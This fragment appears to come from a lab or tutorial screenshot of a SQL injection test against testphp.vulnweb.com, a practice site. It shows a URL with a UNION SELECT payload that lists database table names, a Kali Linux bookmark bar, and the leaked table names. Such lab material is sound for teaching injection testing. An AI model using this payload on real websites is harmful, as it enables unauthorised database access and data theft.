 pictures
testphp.vulnweb.com/listproducts.php?cat=-99999 UNION SELECT 1,2,3,4,5,6,table_name,8,9,10,1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
pictures
2
painted by: 9
comment on this picture
products
2
painted by: 9
comment on this picture
users
2
painted by: 9
comment on this picture